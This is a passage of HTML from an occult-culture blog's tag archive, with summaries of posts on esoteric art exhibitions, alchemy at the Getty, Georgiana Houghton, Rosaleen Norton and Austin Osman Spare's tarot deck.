			<p>Stephen Romano: NY&#8217;s Champion of Esoteric Art BLAM BROOKLYN is pleased to announce the exhibition &#8220;MATERIA PRIMA&#8220;, curated by Stephen Romano. The exhibition is a mixture of leading contemporary artists, folk art, vernacular photography, esoteric ephemera, outsider art and unexpected&hellip; <a href="https://zeroequalstwo.net/stephen-romano-nys-champion-of-esoteric-art/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-exhibitions/" rel="tag">#art exhibitions</a>, <a href="https://zeroequalstwo.net/tag/blam/" rel="tag">#BLAM</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/stephen-roman/" rel="tag">#Stephen Roman</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/carlos-castanenda/" rel="tag">Carlos Castanenda</a>, <a href="https://zeroequalstwo.net/tag/charles-dellschau/" rel="tag">Charles Dellschau</a>, <a href="https://zeroequalstwo.net/tag/contemporary-art/" rel="tag">contemporary art</a>, <a href="https://zeroequalstwo.net/tag/darcilio-lima/" rel="tag">Darcilio Lima</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art-exhibition/" rel="tag">esoteric art exhibition</a>, <a href="https://zeroequalstwo.net/tag/folk-art/" rel="tag">Folk Art</a>, <a href="https://zeroequalstwo.net/tag/jacob-bohme/" rel="tag">Jacob Bohme</a>, <a href="https://zeroequalstwo.net/tag/magical-practise/" rel="tag">magical practise</a>, <a href="https://zeroequalstwo.net/tag/olga-frobe-kapteyn/" rel="tag">Olga Fröbe-Kapteyn</a>, <a href="https://zeroequalstwo.net/tag/outsider-art/" rel="tag">outsider art</a>, <a href="https://zeroequalstwo.net/tag/shaman/" rel="tag">shaman</a>, <a href="https://zeroequalstwo.net/tag/spirituality/" rel="tag">spirituality</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano-gallery/" rel="tag">Stephen Romano Gallery</a>, <a href="https://zeroequalstwo.net/tag/william-mortensen/" rel="tag">William Mortensen</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-9272--></article>
			
				
<article id="post-9010" class="clearfix post-9010 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-alchemy tag-art-exhibitions tag-esotericart tag-occult-art tag-painting tag-alchemical-manuscripts tag-art-2 tag-esoteric-art tag-getty-research-institute tag-kunrath">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/visual-alchemy-at-the-getty/" rel="bookmark">VISUAL ALCHEMY at THE GETTY</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/visual-alchemy-at-the-getty/" rel="bookmark"><time class="entry-date published updated" datetime="2016-10-07T17:59:53-04:00">October 7, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/visual-alchemy-at-the-getty/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/visual-alchemy-at-the-getty/" title="VISUAL ALCHEMY at THE GETTY" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/10/9_768-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The Art of Alchemy October 11, 2016–February 12, 2017, GETTY RESEARCH INSTITUTE Long shrouded in secrecy, alchemy is now recognized as the ancestor of modern chemistry. Alchemists were notorious for attempting to make synthetic gold, but their goals were far&hellip; <a href="https://zeroequalstwo.net/visual-alchemy-at-the-getty/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/alchemy/" rel="tag">#alchemy</a>, <a href="https://zeroequalstwo.net/tag/art-exhibitions/" rel="tag">#art exhibitions</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/painting/" rel="tag">#painting</a>, <a href="https://zeroequalstwo.net/tag/alchemical-manuscripts/" rel="tag">alchemical manuscripts</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/getty-research-institute/" rel="tag">Getty Research Institute</a>, <a href="https://zeroequalstwo.net/tag/kunrath/" rel="tag">Kunrath</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-9010--></article>
			
				
<article id="post-8791" class="clearfix post-8791 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-austin-osman-spare tag-barry-william-hale tag-damien-echols tag-esoteric tag-occult-art tag-andre-masson tag-art-2 tag-art-exhibition tag-cabinet-of-the-solar-plexus tag-dolorosa-de-la-cruz tag-esoteric-art tag-george-russell tag-hans-bellmer tag-leonor-fini tag-max-ernst tag-michael-bertiaux tag-surealism-esoteric tag-surrealism tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" rel="bookmark">X marks the Spot! for Esoteric Art</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-20T07:00:57-04:00">September 20, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" title="X marks the Spot! for Esoteric Art" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/09/img308-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>ART : Esoteric and Arcane X The Cabinet of the Solar Plexus and GalleryX are pleased to present this landmark exhibition of international esoteric and arcane art, curated by Dolorosa de la Cruz This is not only the first event&hellip; <a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/austin-osman-spare/" rel="tag">#Austin Osman Spare</a>, <a href="https://zeroequalstwo.net/tag/barry-william-hale/" rel="tag">#Barry William Hale</a>, <a href="https://zeroequalstwo.net/tag/damien-echols/" rel="tag">#Damien Echols</a>, <a href="https://zeroequalstwo.net/tag/esoteric/" rel="tag">#esoteric</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/andre-masson/" rel="tag">André Masson</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/art-exhibition/" rel="tag">art exhibition</a>, <a href="https://zeroequalstwo.net/tag/cabinet-of-the-solar-plexus/" rel="tag">cabinet of the Solar Plexus</a>, <a href="https://zeroequalstwo.net/tag/dolorosa-de-la-cruz/" rel="tag">Dolorosa De La Cruz</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/george-russell/" rel="tag">George Russell</a>, <a href="https://zeroequalstwo.net/tag/hans-bellmer/" rel="tag">Hans Bellmer</a>, <a href="https://zeroequalstwo.net/tag/leonor-fini/" rel="tag">Leonor Fini</a>, <a href="https://zeroequalstwo.net/tag/max-ernst/" rel="tag">Max Ernst</a>, <a href="https://zeroequalstwo.net/tag/michael-bertiaux/" rel="tag">Michael Bertiaux</a>, <a href="https://zeroequalstwo.net/tag/surealism-esoteric/" rel="tag">Surealism esoteric</a>, <a href="https://zeroequalstwo.net/tag/surrealism/" rel="tag">Surrealism</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-8791--></article>
			
				
<article id="post-7608" class="clearfix post-7608 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-abstract-art tag-esotericart tag-wassily-kandinksy tag-art-2 tag-hilma-af-klint tag-marco-pasi tag-occultart tag-spiritualism tag-spiritualist-artist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-psychic-paintings-of-spiritualist-artist-georgiana-houghton/" rel="bookmark">The Psychic Paintings of Spiritualist Artist Georgiana Houghton</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-psychic-paintings-of-spiritualist-artist-georgiana-houghton/" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-03T06:57:29-04:00">June 3, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-psychic-paintings-of-spiritualist-artist-georgiana-houghton/#comments">2 Comments</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-psychic-paintings-of-spiritualist-artist-georgiana-houghton/" title="The Psychic Paintings of Spiritualist Artist Georgiana Houghton" >
				<img width="530" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/06/Preview-Georgiana-Houghton-5-of-20-530x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Spiritualist artist Georgiana Houghton gets UK exhibition Overlooked painter is becoming recognised as being decades ahead of abstract pioneers such as Wassily Kandinsky. She has been dismissed as an eccentric, amateur artist who claimed to talk to the dead and&hellip; <a href="https://zeroequalstwo.net/the-psychic-paintings-of-spiritualist-artist-georgiana-houghton/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/abstract-art/" rel="tag">#Abstract Art</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/wassily-kandinksy/" rel="tag">#Wassily Kandinksy</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/hilma-af-klint/" rel="tag">Hilma af Klint</a>, <a href="https://zeroequalstwo.net/tag/marco-pasi/" rel="tag">Marco Pasi</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/spiritualism/" rel="tag">Spiritualism</a>, <a href="https://zeroequalstwo.net/tag/spiritualist-artist/" rel="tag">spiritualist artist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-7608--></article>
			
				
<article id="post-7128" class="clearfix post-7128 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-church-of-satan tag-occult-art tag-art-2 tag-brooklyn tag-devil tag-esoteric-art tag-ny tag-peter-gilmore tag-stephen-romano tag-stephen-romano-gallery tag-tattoo-artist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-devils-reign-curated-by-peter-gilmore-at-the-stephen-romano-gallery/" rel="bookmark">&#8220;The Devils Reign&#8221; curated by Peter Gilmore at the Stephen Romano gallery</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-devils-reign-curated-by-peter-gilmore-at-the-stephen-romano-gallery/" rel="bookmark"><time class="entry-date published updated" datetime="2016-04-12T07:00:48-04:00">April 12, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-devils-reign-curated-by-peter-gilmore-at-the-stephen-romano-gallery/#comments">3 Comments</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-devils-reign-curated-by-peter-gilmore-at-the-stephen-romano-gallery/" title="&#8220;The Devils Reign&#8221; curated by Peter Gilmore at the Stephen Romano gallery" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/04/CurtBaer19x23-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>   Stephen Romano Gallery Devils Reign Exhibition: Stephen Romano Gallery Boris Martinov &nbsp; Many cultures hold a belief in evil as an entity. In Medieval Europe one such worldview reached catastrophic consequences when the ruling class developed the idea of&hellip; <a href="https://zeroequalstwo.net/the-devils-reign-curated-by-peter-gilmore-at-the-stephen-romano-gallery/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/church-of-satan/" rel="tag">#church of satan</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/brooklyn/" rel="tag">Brooklyn</a>, <a href="https://zeroequalstwo.net/tag/devil/" rel="tag">Devil</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/ny/" rel="tag">NY</a>, <a href="https://zeroequalstwo.net/tag/peter-gilmore/" rel="tag">Peter Gilmore</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano/" rel="tag">Stephen Romano</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano-gallery/" rel="tag">Stephen Romano Gallery</a>, <a href="https://zeroequalstwo.net/tag/tattoo-artist/" rel="tag">tattoo artist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-7128--></article>
			
				
<article id="post-7116" class="clearfix post-7116 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-occulthistory tag-austin-osman-spare tag-occult-art tag-tarot tag-art-2 tag-esoteric-art">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/book-launch-lost-envoy-the-tarot-deck-of-austin-osman-spare/" rel="bookmark">Book Launch: Lost Envoy &#8211; The Tarot Deck of Austin Osman Spare</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/book-launch-lost-envoy-the-tarot-deck-of-austin-osman-spare/" rel="bookmark"><time class="entry-date published updated" datetime="2016-04-11T07:00:04-04:00">April 11, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/book-launch-lost-envoy-the-tarot-deck-of-austin-osman-spare/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/book-launch-lost-envoy-the-tarot-deck-of-austin-osman-spare/" title="Book Launch: Lost Envoy &#8211; The Tarot Deck of Austin Osman Spare" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/04/11224717_10153068511573457_1048764378204853480_n-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Book Launch: Lost Envoy &#8211; The Tarot Deck of Austin Osman SpareWednesday 11 May, 7.00 &#8211; 9.00pm / free Launching Lost Envoy, a new book edited by artist Jonathan Allen, which brings into public view the recently discovered hand-painted tarot cards&hellip; <a href="https://zeroequalstwo.net/book-launch-lost-envoy-the-tarot-deck-of-austin-osman-spare/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/austin-osman-spare/" rel="tag">#Austin Osman Spare</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/tarot/" rel="tag">#Tarot</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-7116--></article>
			
				
<article id="post-6952" class="clearfix post-6952 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-occulthistory tag-occult-art tag-rosaleen-norton tag-art-2 tag-esoteric-art tag-witch-of-king-cross">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/rosaleen-norton-australias-persecuted-occult-artist/" rel="bookmark">Rosaleen Norton: Australia’s Persecuted Occult Artist</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/rosaleen-norton-australias-persecuted-occult-artist/" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-28T07:25:05-04:00">March 28, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/rosaleen-norton-australias-persecuted-occult-artist/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/rosaleen-norton-australias-persecuted-occult-artist/" title="Rosaleen Norton: Australia’s Persecuted Occult Artist" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/03/b91d0160ec7c31748681338097b27270-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Filmmaker Sonia Bible considers Rosaleen Norton “the most persecuted artist in Australian history.” With a new documentary, she’s hoping to set a more accurate record of the life of woman who in the 1940s and 50s scandalized the country with her occult art,&hellip; <a href="https://zeroequalstwo.net/rosaleen-norton-australias-persecuted-occult-artist/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/rosaleen-norton/" rel="tag">#Rosaleen Norton</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/witch-of-king-cross/" rel="tag">Witch of King Cross</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-6952--></article>
			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://zeroequalstwo.net/tag/art-2/page/2/" ><span class="meta-nav">&larr;</span> Older Articles</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 26, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,690)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(17)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
